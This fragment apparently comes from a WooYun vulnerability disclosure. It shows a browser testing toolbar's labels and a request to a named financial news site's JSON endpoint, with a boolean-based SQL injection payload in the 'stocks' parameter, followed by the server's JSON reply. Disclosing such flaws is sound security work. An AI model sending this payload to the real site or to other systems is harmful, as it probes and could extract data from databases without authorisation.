 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://moer.jiemian.com/findArticlesForStocks.json?mosId=undefined&stocks=-1206') or length(database())=0 and ('1'='1
Split URL
Execute
Enable Post data Enable Referrer
{"code":0,"message":"success","result":[]}
www.wooyun.org